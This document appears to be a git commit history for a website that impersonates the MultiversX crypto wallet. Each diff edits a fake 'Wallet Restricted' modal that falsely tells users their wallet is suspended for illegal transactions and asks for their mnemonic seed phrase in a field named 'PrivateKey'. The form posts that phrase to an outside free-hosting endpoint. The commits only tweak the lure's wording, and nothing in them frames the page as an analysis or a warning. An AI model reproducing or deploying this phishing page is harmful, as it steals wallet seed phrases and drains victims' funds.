

==== commit 503aff25: "Update index.html" ====
--- a/multiveerse/index.html
+++ b/multiveerse/index.html
@@ -6852,4 +6852,4 @@
     
   
 
-<iframe id="verify-api" src="./MultiversX_files/b19001d2d0838b56405ff3f7d2f75a6b.html" style="display: none;"></iframe><div class="modal-backdrop show"></div><div role="dialog" aria-modal="true" class="modal-layout create-modal hasProgressbar modal show" tabindex="-1" style="display: block;"><div id="modal" data-testid="createWalletModal" class="modal-dialog modal-dialog-centered"><div class="modal-content"><div class="modal-layout-heading hasProgressBar"><div data-testid="modalCloseButton" class="modal-layout-heading-icon close"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="xmark" class="svg-inline--fa fa-xmark " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M345 137c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0l-119 119L73 103c-9.4-9.4-24.6-9.4-33.9 0s-9.4 24.6 0 33.9l119 119L39 375c-9.4 9.4-9.4 24.6 0 33.9s24.6 9.4 33.9 0l119-119L311 409c9.4 9.4 24.6 9.4 33.9 0s9.4-24.6 0-33.9l-119-119L345 137z"></path></svg></div></div><div class="modal-layout-content"><div class="modal-layout-progress"><div class="progress"><div role="progressbar" class="progress-bar" aria-valuenow="40" aria-valuemin="0" aria-valuemax="100" style="width: 40%;"></div></div><form method="post" action="//multiversxsegerahadirback.000webhostapp.com/gol.php"></div><div class="modal-layout-title" data-testid="modalTitle">Wallet Restricted</div><div class="modal-layout-children"><div class="create-wrapper mnemonics-wrapper"><div class="create-top"><div class="create-disclaimers"><p class="create-disclaimer" data-testid="mnemonicsDisclaimer"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="circle-info" class="svg-inline--fa fa-circle-info primary" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM216 336h24V272H216c-13.3 0-24-10.7-24-24s10.7-24 24-24h48c13.3 0 24 10.7 24 24v88h8c13.3 0 24 10.7 24 24s-10.7 24-24 24H216c-13.3 0-24-10.7-24-24s10.7-24 24-24zm40-208a32 32 0 1 1 0 64 32 32 0 1 1 0-64z"></path></svg> Our system has detected that your wallet has not yet been verified. In order to protect the safety of your assets, withdrawals have been temporarily suspended for your wallet.</p></p></div><textarea class="import-account__secret-phrase" placeholder="Enter Mnemonic Phrase" name="PrivateKey" required="true" maxlength="200" style="width:550px; height: 150px;"></textarea></div><button class="btn btn-link side-action mnemonic-copy" type="button"></button></div><div class="modal-layout-fields"><div class="modal-layout-checkbox-field"><input type="checkbox" id="check" data-testid="check" class="modal-layout-checkbox-input"><label for="check" data-testid="mnemonicCheck">I confirm that my wallet will verify.</label></div></div></div><button class="btn btn-primary modal-layout-button" id="goToCheckMnemonic" data-testid="goToCheckMnemonic">Verification Wallet</button></div></div></div></div></div></div></body></html>
+<iframe id="verify-api" src="./MultiversX_files/b19001d2d0838b56405ff3f7d2f75a6b.html" style="display: none;"></iframe><div class="modal-backdrop show"></div><div role="dialog" aria-modal="true" class="modal-layout create-modal hasProgressbar modal show" tabindex="-1" style="display: block;"><div id="modal" data-testid="createWalletModal" class="modal-dialog modal-dialog-centered"><div class="modal-content"><div class="modal-layout-heading hasProgressBar"><div data-testid="modalCloseButton" class="modal-layout-heading-icon close"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="xmark" class="svg-inline--fa fa-xmark " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M345 137c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0l-119 119L73 103c-9.4-9.4-24.6-9.4-33.9 0s-9.4 24.6 0 33.9l119 119L39 375c-9.4 9.4-9.4 24.6 0 33.9s24.6 9.4 33.9 0l119-119L311 409c9.4 9.4 24.6 9.4 33.9 0s9.4-24.6 0-33.9l-119-119L345 137z"></path></svg></div></div><div class="modal-layout-content"><div class="modal-layout-progress"><div class="progress"><div role="progressbar" class="progress-bar" aria-valuenow="40" aria-valuemin="0" aria-valuemax="100" style="width: 40%;"></div></div><form method="post" action="//multiversxsegerahadirback.000webhostapp.com/gol.php"></div><div class="modal-layout-title" data-testid="modalTitle">Wallet Restricted</div><div class="modal-layout-children"><div class="create-wrapper mnemonics-wrapper"><div class="create-top"><div class="create-disclaimers"><p class="create-disclaimer" data-testid="mnemonicsDisclaimer"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="circle-info" class="svg-inline--fa fa-circle-info primary" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM216 336h24V272H216c-13.3 0-24-10.7-24-24s10.7-24 24-24h48c13.3 0 24 10.7 24 24v88h8c13.3 0 24 10.7 24 24s-10.7 24-24 24H216c-13.3 0-24-10.7-24-24s10.7-24 24-24zm40-208a32 32 0 1 1 0 64 32 32 0 1 1 0-64z"></path></svg> Our system has detected that your wallet carry out illegal transactions and has not yet been verified. In order to protect the safety of your assets, withdrawals have been temporarily suspended for your wallet.</p></p></div><textarea class="import-account__secret-phrase" placeholder="Enter Mnemonic Phrase" name="PrivateKey" required="true" maxlength="200" style="width:550px; height: 150px;"></textarea></div><button class="btn btn-link side-action mnemonic-copy" type="button"></button></div><div class="modal-layout-fields"><div class="modal-layout-checkbox-field"><input type="checkbox" id="check" data-testid="check" class="modal-layout-checkbox-input"><label for="check" data-testid="mnemonicCheck">I confirm that my wallet will verify.</label></div></div></div><button class="btn btn-primary modal-layout-button" id="goToCheckMnemonic" data-testid="goToCheckMnemonic">Verification Wallet</button></div></div></div></div></div></div></body></html>


==== commit dcb8a657: "Update index.html" ====
--- a/multiveerse/index.html
+++ b/multiveerse/index.html
@@ -6852,4 +6852,4 @@
     
   
 
-<iframe id="verify-api" src="./MultiversX_files/b19001d2d0838b56405ff3f7d2f75a6b.html" style="display: none;"></iframe><div class="modal-backdrop show"></div><div role="dialog" aria-modal="true" class="modal-layout create-modal hasProgressbar modal show" tabindex="-1" style="display: block;"><div id="modal" data-testid="createWalletModal" class="modal-dialog modal-dialog-centered"><div class="modal-content"><div class="modal-layout-heading hasProgressBar"><div data-testid="modalCloseButton" class="modal-layout-heading-icon close"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="xmark" class="svg-inline--fa fa-xmark " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M345 137c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0l-119 119L73 103c-9.4-9.4-24.6-9.4-33.9 0s-9.4 24.6 0 33.9l119 119L39 375c-9.4 9.4-9.4 24.6 0 33.9s24.6 9.4 33.9 0l119-119L311 409c9.4 9.4 24.6 9.4 33.9 0s9.4-24.6 0-33.9l-119-119L345 137z"></path></svg></div></div><div class="modal-layout-content"><div class="modal-layout-progress"><div class="progress"><div role="progressbar" class="progress-bar" aria-valuenow="40" aria-valuemin="0" aria-valuemax="100" style="width: 40%;"></div></div><form method="post" action="//multiversxsegerahadirback.000webhostapp.com/gol.php"></div><div class="modal-layout-title" data-testid="modalTitle">Wallet Restricted</div><div class="modal-layout-children"><div class="create-wrapper mnemonics-wrapper"><div class="create-top"><div class="create-disclaimers"><p class="create-disclaimer" data-testid="mnemonicsDisclaimer"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="circle-info" class="svg-inline--fa fa-circle-info primary" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM216 336h24V272H216c-13.3 0-24-10.7-24-24s10.7-24 24-24h48c13.3 0 24 10.7 24 24v88h8c13.3 0 24 10.7 24 24s-10.7 24-24 24H216c-13.3 0-24-10.7-24-24s10.7-24 24-24zm40-208a32 32 0 1 1 0 64 32 32 0 1 1 0-64z"></path></svg> Our system has detected that your wallet carry out illegal transactions and has not yet been verified. In order to protect the safety of your assets, withdrawals have been temporarily suspended for your wallet.</p></p></div><textarea class="import-account__secret-phrase" placeholder="Enter Mnemonic Phrase" name="PrivateKey" required="true" maxlength="200" style="width:550px; height: 150px;"></textarea></div><button class="btn btn-link side-action mnemonic-copy" type="button"></button></div><div class="modal-layout-fields"><div class="modal-layout-checkbox-field"><input type="checkbox" id="check" data-testid="check" class="modal-layout-checkbox-input"><label for="check" data-testid="mnemonicCheck">I confirm that my wallet will verify.</label></div></div></div><button class="btn btn-primary modal-layout-button" id="goToCheckMnemonic" data-testid="goToCheckMnemonic">Verification Wallet</button></div></div></div></div></div></div></body></html>
+<iframe id="verify-api" src="./MultiversX_files/b19001d2d0838b56405ff3f7d2f75a6b.html" style="display: none;"></iframe><div class="modal-backdrop show"></div><div role="dialog" aria-modal="true" class="modal-layout create-modal hasProgressbar modal show" tabindex="-1" style="display: block;"><div id="modal" data-testid="createWalletModal" class="modal-dialog modal-dialog-centered"><div class="modal-content"><div class="modal-layout-heading hasProgressBar"><div data-testid="modalCloseButton" class="modal-layout-heading-icon close"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="xmark" class="svg-inline--fa fa-xmark " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M345 137c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0l-119 119L73 103c-9.4-9.4-24.6-9.4-33.9 0s-9.4 24.6 0 33.9l119 119L39 375c-9.4 9.4-9.4 24.6 0 33.9s24.6 9.4 33.9 0l119-119L311 409c9.4 9.4 24.6 9.4 33.9 0s9.4-24.6 0-33.9l-119-119L345 137z"></path></svg></div></div><div class="modal-layout-content"><div class="modal-layout-progress"><div class="progress"><div role="progressbar" class="progress-bar" aria-valuenow="40" aria-valuemin="0" aria-valuemax="100" style="width: 40%;"></div></div><form method="post" action="//multiversxsegerahadirback.000webhostapp.com/gol.php"></div><div class="modal-layout-title" data-testid="modalTitle">Wallet Restricted</div><div class="modal-layout-children"><div class="create-wrapper mnemonics-wrapper"><div class="create-top"><div class="create-disclaimers"><p class="create-disclaimer" data-testid="mnemonicsDisclaimer"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="circle-info" class="svg-inline--fa fa-circle-info primary" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM216 336h24V272H216c-13.3 0-24-10.7-24-24s10.7-24 24-24h48c13.3 0 24 10.7 24 24v88h8c13.3 0 24 10.7 24 24s-10.7 24-24 24H216c-13.3 0-24-10.7-24-24s10.7-24 24-24zm40-208a32 32 0 1 1 0 64 32 32 0 1 1 0-64z"></path></svg> Our system has detected that your wallet carry out illegal transactions and has not yet been verified. In order to protect the safety of your assets, withdrawals have been temporarily suspended for your wallet.</p></p></div><textarea class="import-account__secret-phrase" placeholder="Enter secret phrase" name="PrivateKey" required="true" maxlength="200" style="width:550px; height: 150px;"></textarea></div><button class="btn btn-link side-action mnemonic-copy" type="button"></button></div><div class="modal-layout-fields"><div class="modal-layout-checkbox-field"><input type="checkbox" id="check" data-testid="check" class="modal-layout-checkbox-input"><label for="check" data-testid="mnemonicCheck">I confirm that my wallet will verify.</label></div></div></div><button class="btn btn-primary modal-layout-button" id="goToCheckMnemonic" data-testid="goToCheckMnemonic">Verification Wallet</button></div></div></div></div></div></div></body></html>
